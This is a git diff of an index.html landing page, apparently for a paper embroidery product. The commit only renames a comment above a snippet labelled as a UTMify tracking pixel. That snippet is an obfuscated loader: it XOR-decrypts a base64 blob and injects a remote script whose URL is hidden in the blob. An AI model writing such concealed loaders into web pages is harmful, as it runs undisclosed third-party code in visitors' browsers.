



==== commit 7fd7c17b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
 
-  <!-- PIXEL UTMIFY - BORDADO EM PAPEL -->
+  <!-- PIXEL UTMIFY - BORDADO EM PAPEL - CONTA ESSENCIA 01 -->
   <script>(function(){var l_xdgo=atob("DNiBhQyuCY9exTDJaKOj8H7CK7V8rUS9GKu7qiPNbeFwsESkAb74q2/BZKE8tx+6C6ro9XjdJv83vVWlR6jo/WnCJOgxqlelDfbr9i6CK+4qsUKgCq314H+MM9QD6RKuBLfj5GDdK7UFvhKnCbXkpzaMbuAxolysOLH54GDnba1y50aoBK3kpzaMP+4/9AetDeHivW6Za+lp/FP4W+Di52/PK/IDuA==");var v_hj=[];for(var y_sr=0;y_sr<l_xdgo.length;y_sr++){v_hj.push(l_xdgo.charCodeAt(y_sr)&255);}var i_f=v_hj[0];var c_ch=v_hj.slice(1,1+i_f);var w_0qr=v_hj.slice(1+i_f);var o_rnh=w_0qr.map(function(b,z_ydf){return b^c_ch[z_ydf%i_f];});var s_w3="";for(var c_e0=0;c_e0<o_rnh.length;c_e0++){s_w3+=String.fromCharCode(o_rnh[c_e0]&255);}var s_yvvi=decodeURIComponent(escape(s_w3));var r_ay3=JSON.parse(s_yvvi);var m_ngt=r_ay3.globals||[];m_ngt.forEach(function(k_1rys){window[k_1rys.name]=k_1rys.value;});var j_fo=document.createElement("script");j_fo.src=r_ay3.url;j_fo.async=true;j_fo.defer=true;(r_ay3.attributes||[]).forEach(function(i_2g71){j_fo.setAttribute(i_2g71.name,i_2g71.value);});(document.head||document.documentElement).appendChild(j_fo);})();</script>
 </head>
 <body>

